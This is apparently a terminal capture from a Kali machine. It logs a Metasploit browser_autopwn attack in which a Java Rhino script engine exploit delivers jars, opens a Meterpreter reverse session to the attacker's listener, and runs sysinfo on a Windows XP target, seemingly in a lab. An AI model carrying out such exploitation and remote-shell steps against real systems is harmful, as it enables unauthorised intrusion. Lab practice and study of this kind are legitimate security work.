 root@kali: ~
File Edit View Search Terminal Help
[*] handling request for /OlyBOHqGZT/
[*] handling request for /wazdTYykQgL/
[*] Sending jar
[*] handling request for /QZhjP/oTPztllO.jar
[*] Sending jar
[*] handling request for /QZhjP/oTPztllO.jar
[*] Sending jar
[*] handling request for /OlyBOHqGZT/jEIfKKyW.jar
[*] handling request for /wazdTYykQgL/SvMR.jar
[*] Java Applet Rhino Script Engine Remote Code Execution handling request
[*] handling request for /OlyBOHqGZT/jEIfKKyW.jar
[*] handling request for /wazdTYykQgL/SvMR.jar
[*] Java Applet Rhino Script Engine Remote Code Execution handling request
[*] Java Applet Rhino Script Engine Remote Code Execution handling request
[*] Java Applet Rhino Script Engine Remote Code Execution handling request
[*] Sending stage (46089 bytes) to 192.168.44.129
[*] Meterpreter session 1 opened (192.168.44.134:7777 -> 192.168.44.129:1122) at 2017-05-10 01:01:40 -0400
[*] Session ID 1 (192.168.44.134:7777 -> 192.168.44.129:1122) processing InitialAutoRunScript 'migrate -f'
background
[-] Unknown command: background.
msf auxiliary(browser_autopwn) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/windows shareuser @ sagar-c51b4aade 192.168.44.134:7777 -> 192.168.44.129:1122 (192.168.44.129)
msf auxiliary(browser_autopwn) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : sagar-c51b4aade
OS : Windows XP 5.1 (x86)
Meterpreter : java/windows
meterpreter >